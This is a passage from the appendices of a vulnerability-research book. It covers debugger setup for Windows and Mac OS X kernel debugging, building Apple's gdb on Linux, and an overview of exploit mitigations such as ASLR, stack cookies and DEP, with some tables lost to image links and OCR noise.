

#### *Running the Debuggee*



### *Examining Data*


#### *Information Commands*



#### *Other Commands*



# **B.3 Windows Kernel Debugging**

In order to analyze the vulnerability described in Chapter 6, I needed a way to debug the Windows kernel. I set up a debugging environment with  $VMware^2$  and  $WinDbg^3$  $WinDbg^3$  by following these steps:

- Step 1: Configure the VMware guest system for remote kernel debugging.
- Step 2: Adjust the *boot.ini* of the guest system.
- Step 3: Configure WinDbg on the VMware host for Windows kernel debugging.

← Throughout this section, I used the following software versions: VMware Workstation 6.5.2 and WinDbg 6.10.3.233.

# *Step 1: Configure the VMware Guest System for Remote Kernel Debugging*

After I installed a Windows XP SP3 VMware guest system, I powered it off and chose **Edit Virtual Machine Settings** from the Commands section of VMware. I then clicked the **Add** button to add a new serial port and chose the configuration settings shown in Figures B-1 and B-2.



Figure B-1: Output to named pipe



Figure B-2: Named pipe configuration

After the new serial port was successfully added, I selected the Yield CPU on poll checkbox of the "I/O mode" section, as shown in Figure B-3.



Figure B-3: Configuration settings for the new serial port

#### *Step 2: Adjust the boot.ini of the Guest System*

I then powered up the VMware guest system and edited the *boot.ini* file of Windows XP to contain the following entries (the bold one enabled kernel debugging):

```
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /
noexecute=optin /fastdetect
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional - 
Debug" /fastdetect /debugport=com1
```
I then rebooted the guest system and chose the new entry **Microsoft Windows XP Professional – Debug [debugger enabled]** from the boot menu to start the system, as shown in Figure B-4.



Figure B-4: New boot menu option

# *Step 3: Configure WinDbg on the VMware Host for Windows Kernel Debugging*

The only thing left was to configure WinDbg on the VMware host so that it attached to the kernel of the VMware guest system using a pipe. To do this, I created a batch file with the content shown in Figure B-5.



Figure B-5: WinDbg batch file for kernel debugging

I then double-clicked the batch file to attach WinDbg on the VMware host to the kernel of the VMware Windows XP guest system, as shown in Figure B-6.



Figure B-6: Attaching the kernel debugger (WinDbg)

# **B.4 The GNU Debugger (gdb)**

The following tables list some useful commands of the GNU Debugger (gdb). For a complete list of available commands, see the gdb online documentation[.4](#page-190-2)

#### *Starting and Stopping gdb*



# *General Commands*



# *Breakpoints*



# *Running the Debuggee*



# *Examining Data*



# *Information Commands*



#### *Other Commands*



# **B.5 Using Linux as a Mac OS X Kernel-Debugging Host**

In this section, I will detail the steps I performed to prepare a Linux system as a debugging host for the Mac OS X kernel:

- Step 1: Install an ancient Red Hat 7.3 Linux operating system.
- Step 2: Get the necessary software packages.
- Step 3: Build Apple's debugger on the Linux host.
- Step 4: Prepare the debugging environment.

# *Step 1: Install an Ancient Red Hat 7.3 Linux Operating System*

Because Apple's GNU Debugger (gdb) version that I used needs a GNU C Compiler (gcc) less than version 3 to build correctly, I downloaded and installed an ancient Red Hat 7.3 Linux system.<sup>5</sup> To install the Red Hat system, I chose the installation type Custom. When I was asked to select the packages to install (Package Group Selection), I chose only the packages Network Support and Software Development, as well as OpenSSH server from the individual package selection. These packages include all the necessary development tools and libraries to build Apple's gdb under Linux. During the installation, I added an unprivileged user called tk with a home directory under */home/tk*.

# *Step 2: Get the Necessary Software Packages*

After I had successfully installed the Linux host, I downloaded the following software packages:

- Source code of Apple's custom gdb version.<sup>[6](#page-190-4)</sup>
- Standard gdb source code from GNU.<sup>[7](#page-190-5)</sup>
- A patch for Apple's gdb to compile under Linux.<sup>8</sup>
- The appropriate source code version of the XNU kernel. I prepared the Linux debugging host to research the kernel bug described in Chapter 7, so I downloaded the XNU version 792.13.8.[9](#page-190-7)
- The appropriate version of Apple's Kernel Debug Kit. I found the bug explored in Chapter 7 on Mac OS X 10.4.8, so I downloaded the corresponding Kernel Debug Kit version 10.4.8 (*Kernel\_Debug\_ Kit\_10.4.8\_8L2127.dmg*).

# *Step 3: Build Apple's Debugger on the Linux Host*

After I downloaded the necessary software packages onto the Linux host, I unpacked the two versions of gdb:

```
linux$ tar xvzf gdb-292.tar.gz
linux$ tar xvzf gdb-5.3.tar.gz
```
Then I replaced the *mmalloc* directory of Apple's source tree with the one from GNU gdb:

```
linux$ mv gdb-292/src/mmalloc gdb-292/src/old_mmalloc
linux$ cp -R gdb-5.3/mmalloc gdb-292/src/
```
I applied the patch to Apple's gdb version:

```
linux$ cd gdb-292/src/
linux$ patch -p2 < ../../osx_gdb.patch
patching file gdb/doc/stabs.texinfo
patching file gdb/fix-and-continue.c
patching file gdb/mach-defs.h
patching file gdb/macosx/macosx-nat-dyld.h
patching file gdb/mi/mi-cmd-stack.c
```
I used the following commands to build the necessary libraries:

linux\$ **su** Password:

```
linux# pwd
/home/tk/gdb-292/src
linux# cd readline
linux# ./configure; make
linux# cd ../bfd
linux# ./configure --target=i386-apple-darwin --program-suffix=_osx; make; →
make install
linux# cd ../mmalloc
linux# ./configure; make; make install
linux# cd ../intl
linux# ./configure; make; make install
linux# cd ../libiberty
linux# ./configure; make; make install
linux# cd ../opcodes
linux# ./configure --target=i386-apple-darwin --program-suffix=_osx; make; → 
make install
```
To build the debugger itself, I needed to copy some header files from the XNU kernel source code to the *include* directory of the Linux host:

```
linux# cd /home/tk
linux# tar -zxvf xnu-792.13.8.tar.gz
linux# cp -R xnu-792.13.8/osfmk/i386/ /usr/include/
linux# cp -R xnu-792.13.8/bsd/i386/ /usr/include/
cp: overwrite `/usr/include/i386/Makefile'? y
cp: overwrite `/usr/include/i386/endian.h'? y
cp: overwrite `/usr/include/i386/exec.h'? y
cp: overwrite `/usr/include/i386/setjmp.h'? y
linux# cp -R xnu-792.13.8/osfmk/mach /usr/include/
```
I then commented some typedefs in the new *types.h* file to avoid compile-time conflicts (see line 39, lines 43 to 49, and lines 78 to 81):

```
linux# vi +38 /usr/include/i386/_types.h
[..]
      38 #ifdef __GNUC__
       39 // typedef __signed char __int8_t;
      40 #else /* ! GNUC */41 typedef char and int8 t;
      42 #endif /* !__GNUC__ */
      43 // typedef unsigned char __uint8_t;
     44 // typedef short __int16_t;<br>45 // typedef unsigned short ____int16_t;<br>46 // typedef int ______int32_t;
     45 // typedef unsigned short
     46 // typedef int \frac{1}{2}<br>47 // typedef unsigned int \frac{1}{2} int32 t;
     47 // typedef unsigned int<br>
48 // typedef long long<br>
49 // typedef unsigned long long<br>
<u>uint64 t;</u>
     48 // typedef long long
     49 // typedef unsigned long long
       ..
```

```
 78 //typedef union {
 79 // char __mbstate8[128];
 80 // long long _mbstateL; /* for alignment */
 81 //} __mbstate_t;
```
[..]

I added a new include to the file */home/tk/gdb-292/src/gdb/macosx/ i386-macosx-tdep.c* (see line 24):

```
linux# vi +24 /home/tk/gdb-292/src/gdb/macosx/i386-macosx-tdep.c
[..]
      24 #include <string.h>
      25 #include "defs.h"
      26 #include "frame.h"
      27 #include "inferior.h"
[..]
```
Finally, I compiled the debugger with the following commands:

```
linux# cd gdb-292/src/gdb/
linux# ./configure --target=i386-apple-darwin --program-suffix=_osx --disable-gdbtk
linux# make; make install
```
After the compilation completed, I ran the new debugger as root so that the necessary directories could be created under */usr/local/bin/*:

linux# **cd /home/tk** linux# **gdb\_osx -q** (gdb) **quit**

After that, the debugger was ready.

#### *Step 4: Prepare the Debugging Environment*

I unpacked the downloaded Kernel Debug Kit disk image file (dmg) under Mac OS X, transferred the files per scp to the Linux host, and named the directory *KernelDebugKit\_10.4.8*. I also copied the XNU source code into the search path of the debugger:

linux# **mkdir /SourceCache** linux# **mkdir /SourceCache/xnu** linux# **mv xnu-792.13.8 /SourceCache/xnu/**

> In Chapter 7, I described how the newly built kernel debugger can be used to connect to a Mac OS X machine.

#### **Notes**

1. See the *Solaris Modular Debugger Guide* at *http://dlc.sun.com/osol/docs/content/ MODDEBUG/moddebug.html.*

<span id="page-190-0"></span>2. See *http://www.vmware.com/.*

<span id="page-190-1"></span>3. See *http://www.microsoft.com/whdc/DevTools/Debugging/default.mspx.*

<span id="page-190-2"></span>4. See *http://www.gnu.org/software/gdb/documentation/.*

<span id="page-190-3"></span>5. There are still a few download mirror sites available where you can get the Red Hat 7.3 ISO images. Here are a few, as of this writing: *http://ftp-stud .hs-esslingen.de/Mirrors/archive.download.redhat.com/redhat/linux/7.3/de/iso/ i386/*, *http://mirror.fraunhofer.de/archive.download.redhat.com/redhat/linux/7.3/ en/iso/i386/,* and *http://mirror.cs.wisc.edu/pub/mirrors/linux/archive.download .redhat.com/redhat/linux/7.3/en/iso/i386/.*

<span id="page-190-4"></span>6. Apple's custom gdb version can be downloaded at *http://www.opensource .apple.com/tarballs/gdb/gdb-292.tar.gz*.

<span id="page-190-5"></span>7. The standard gdb version from GNU can be downloaded at *http://ftp.gnu .org/pub/gnu/gdb/gdb-5.3.tar.gz.*

<span id="page-190-6"></span>8. The patch for Apple's GNU debugger is available at *http://www.trapkit.de/ books/bhd/osx\_gdb.patch.*

<span id="page-190-7"></span>9. The XNU version 792.13.8 can be downloaded at *http://www.opensource .apple.com/tarballs/xnu/xnu-792.13.8.tar.gz*.

# **C Mitigation**

This appendix contains information about mitigation techniques.

# **C.1 Exploit Mitigation Techniques**

Various exploit mitigation techniques and mechanisms available today are designed to make exploiting memory corruption vulnerabilities as difficult as possible. The most prevalent ones are these:

- Address Space Layout Randomization (ASLR)
- Security Cookies (/GS), Stack-Smashing Protection (SSP), or Stack Canaries
- Data Execution Prevention (DEP) or No eXecute (NX)

There are other mitigation techniques that are bound to an operating system platform, a special heap implementation, or a file format like SafeSEH, SEHOP, or RELRO (see Section C.2). There are also various heap mitigation techniques (heap cookies, randomization, safe unlinking, etc.).

The many mitigation techniques could easily fill another book, so I will focus on the most prevalent ones, as well as on some tools used to detect them.

**Note** *There is a continuous race between exploit mitigation techniques and ways of bypassing them. Even systems using all of these mechanisms may be successfully exploited under certain circumstances.*

# *Address Space Layout Randomization (ASLR)*

ASLR randomizes the location of key areas of a process space (usually the base address of the executable, the position of the stack, the heap, the libraries, and others) to prevent an exploit writer from predicting target addresses. Say you find a *write4 primitive* vulnerability that presents you with the opportunity to write 4 bytes of your choosing to any memory location you like. That gives you a powerful exploit if you choose a stable memory location to overwrite. If ASLR is in place, it's much harder to find a reliable memory location to overwrite. Of course, ASLR is effective only if it's implemented correctly.<sup>[1](#page-203-0)</sup>

# *Security Cookies (/GS), Stack-Smashing Protection (SSP), or Stack Canaries*

These methods normally inject a canary or cookie into a stack frame to protect the function's metadata associated with procedure invocation (e.g., the return address). Before the return address is processed, the validity of the cookie or canary is checked, and the data in the stack frame is reorganized to protect the pointers and arguments of the function. If you find a stack buffer overflow in a function that is protected by this mitigation technique, exploitation can be tough.<sup>2</sup>

# *NX and DEP*

The *No eXecute (NX)* bit is a CPU feature that helps prevent code execution from data pages of a process. Many modern operating systems take advantage of the NX bit. Under Microsoft Windows, hardware-enforced *Data Execution Prevention (DEP)* enables the NX bit on compatible CPUs and marks all memory locations in a process as nonexecutable unless the location explicitly contains executable code. DEP was introduced in Windows XP SP2 and Windows Server 2003 SP1. Under Linux, NX is enforced by the kernel on 64-bit CPUs of AMD and Intel. ExecShield $^3$  $^3$  and Pa $\rm \text{X}^{4}$  emulate the NX functionality on older 32-bit x86 CPUs under Linux.

#### *Detecting Exploit Mitigation Techniques*

Before you can try to circumvent these mitigation techniques, you have to determine which ones an application or a running process actually uses.

Mitigations can be controlled by system policy, by special APIs, and by compile-time options. For example, the default system-wide DEP policy for Windows client–operating systems is called OptIn. In this mode of operation, DEP is enabled only for processes that explicitly opt in to DEP. There are different ways to opt a process in to DEP. For example, you could use the appropriate linker switch (/NXCOMPAT) at compile time, or you could use the SetProcessDEPPolicy API to allow an application to opt in to DEP programmatically. Windows supports four system-wide configurations for hardware-enforced DEP.<sup>[5](#page-203-4)</sup> On Windows Vista and later, you can use the *bcdedit.exe* console application to verify the system-wide DEP policy, but this must be done from an elevated Windows command prompt. To verify the DEP and ASLR set-tings of an application, you can use Sysinternals's Process Explorer.<sup>[6](#page-203-5)</sup>

**Note** *To configure Process Explorer so that it shows the processes' DEP and ASLR status, add the following columns to the view: View*  $\blacktriangleright$  *Select Columns*4*DEP Status and View*4*Select Columns*4*ASLR Enabled. Additionally, set the lower pane to view DLLs for a process and add the "ASLR Enabled" column to the view (see Figure C-1).*

The newer versions of Windows (Vista or later) also support ASLR by default, but the DLLs and EXEs must opt in to support ASLR using the /DYNAMICBASE linker option. It is important to note that protection is significantly weaker if not all modules of a process opt in to ASLR. In practice, the effectiveness of mitigations like DEP and ASLR is heavily dependent on how completely each mitigation technology has been enabled by an application.<sup>[7](#page-203-6)</sup>

Figure C-1 shows an example of Process Explorer being used to observe the DEP and ASLR settings of Internet Explorer. Note that the Java DLLs that have been loaded into the context of Internet Explorer do not make use of ASLR (denoted by an empty value for the ASLR column in the lower pane). Microsoft has also released a tool called *BinScope Binary Analyzer*,<sup>[8](#page-203-7)</sup> which analyzes binaries for a wide variety of security protections with a straightforward, easy-to-use interface.

If both DEP and ASLR are correctly deployed, exploit development is a lot harder.

To see if a Windows binary supports the security cookie (/GS) mitigation technique, you can disassemble the binary with IDA Pro and look for references to the security cookie in the function epilogue and prologue, as shown in Figure C-2.

| $\overline{\mathbf{x}}$<br>$\Box$<br>œ<br>Of Process Explorer - Sysinternals: www.sysinternals.com [niobe\tk] |                                                          |                                                                                              |                                                               |                 |                  |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------|---------------------------------------------------------------|-----------------|------------------|---|
| Find<br>Options<br>View<br>Process<br>DLL<br>$Users$<br>File<br>Help                                          |                                                          |                                                                                              |                                                               |                 |                  |   |
| Ы<br>閉<br>旧<br>匷                                                                                              | 圃 够<br>rt                                                | έÅ<br>⊕<br>饫                                                                                 |                                                               |                 |                  |   |
| DEP<br>PID<br>Process                                                                                         |                                                          | ASLR                                                                                         |                                                               |                 |                  |   |
| explore.exe<br>explore.exe<br>explore.exe<br>explore.exe                                                      |                                                          | 1224 DEP (permanent)<br>2148 DEP (permanent)<br>2872 DEP (permanent)<br>2632 DEP (permanent) | ASI <sub>R</sub><br><b>ASLR</b><br><b>ASLR</b><br><b>ASLR</b> |                 |                  |   |
| Dip2launcher.exe                                                                                              |                                                          | 1612                                                                                         |                                                               |                 |                  |   |
| $\frac{2}{3}$ java.exe<br>jusched.exe                                                                         |                                                          | 2800<br>1952                                                                                 |                                                               |                 |                  |   |
|                                                                                                    |                                                          |                                                                                              |                                                               |                 |                  |   |
| Name                                                                                                    | Description                                              |                                                                                              | Company Name                                                  | Version         | ASLR             |   |
| WINSPOOL.DRV                                                                                                  | Windows-Spoolertreiber                                   |                                                                                              | Microsoft Corporation                                         | 6.1.7600.16385  | <b>ASLR</b>      |   |
| Dxtrans.dll                                                                                                   | DirectX Media -- DirectX Transform Microsoft Corporation |                                                                                              |                                                               | 8.0.7600.16385  | <b>ASLR</b>      |   |
| ATL.DLL                                                                                                    | ATL Module for Windows XP (Unic Microsoft Corporation    |                                                                                              |                                                               | 3.5.2284.0      | ASLR             |   |
| ddrawex dll                                                                                                   | Direct Draw Fx                                           |                                                                                              | Microsoft Corporation                                         | 6.1.7600.16385  | ASI <sub>R</sub> |   |
| DDRAW.dll                                                                                                    | Microsoft DirectDraw                                     |                                                                                              | Microsoft Corporation                                         | 6.1.7600.16385  | ASLR             |   |
| DCIMAN32 dll                                                                                                  | <b>DCI Manager</b>                                       |                                                                                              | Microsoft Corporation                                         | 6.1.7600.16385  | ASI <sub>R</sub> |   |
| Dxtmsft.dll                                                                                                   | DirectX Media -- Image DirectX Tra                       |                                                                                              | Microsoft Corporation                                         | 8.0.7600.16385  | ASLR             |   |
| wsock 32 dll                                                                                                  | Windows Socket 32-Bit DH                                 |                                                                                              | Microsoft Corporation                                         | 6.1.7600.16385  | ASLR             |   |
| comctl32.dll                                                                                                  | Bibliothek für Steuerelemente                            |                                                                                              | Microsoft Corporation                                         | 5.82.7600.16661 | ASLR             |   |
| DHCPCSVC.DLL                                                                                                  | <b>DHCP Clientdienst</b>                                 |                                                                                              | Microsoft Corporation                                         | 6.1.7600.16385  | <b>ASLR</b>      |   |
| dhcpcsvc6.DLL                                                                                                 | DHCPv6-Client                                            |                                                                                              | Microsoft Corporation                                         | 6.1.7600.16385  | ASLR             |   |
| ip2ssv.dll                                                                                                    | Java(TM) Platform SE binary                              |                                                                                              | Sun Microsystems, Inc.                                        | 6.0.240.7       |                  |   |
| ip2iexp.dll                                                                                                   | Java(TM) Platform SE binary                              |                                                                                              | Sun Microsystems, Inc.                                        | 602407          |                  |   |
| livm.dll                                                                                                    | Java Hot Spot (TM) Client VM                             |                                                                                              | Sun Microsystems, Inc.                                        | 19.1.0.2        |                  |   |
| verify.dll                                                                                                    | Java(TM) Platform SE binary                              |                                                                                              | Sun Microsystems, Inc.                                        | 6.0.240.7       |                  |   |
